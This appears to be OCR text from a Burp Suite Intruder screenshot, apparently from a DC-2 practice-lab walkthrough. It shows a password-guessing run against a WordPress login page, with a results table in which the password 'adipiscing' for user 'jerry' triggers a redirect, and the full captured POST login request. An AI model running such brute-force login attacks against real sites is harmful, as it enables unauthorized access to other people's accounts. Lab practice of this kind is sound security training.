 Intruder attack 6
攻击 保存 列
结果 目标 位置 有效载荷 选项
过滤器： 显示所有项目 ?
请求 有效载荷 状态 错误 超时 长 评论
199 adipiscing 302 1037
0 200 3518
1 sit 200 3518
2 amet 200 3518
3 nec 200 3518
4 quis 200 3518
5 vel 200 3518
6 orci 200 3518
7 site 200 3518
8 non 200 3518
9 sed 200 3518
请求 响应
Raw 参数 头 Hex
POST /wp-login.php HTTP/1.1
Host: dc-2
User-Agent: Mozilla/5.0 (Windows NT 6.1; rv:80.0) Gecko/20100101 Firefox/80.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 99
Origin: http://dc-2
Connection: close
Referer: http://dc-2/wp-login.php
Cookie: wordpress_test_cookie=WP+Cookie+check
Upgrade-Insecure-Requests: 1
log= jerry&pwd=adipiscing&wp-submit=Log+In&redirect_to=http%3A%2F%2Fdc-2%2Fwp-admin%2F&testcookie=1
? < + > 输入搜索字词 没有比赛
完成了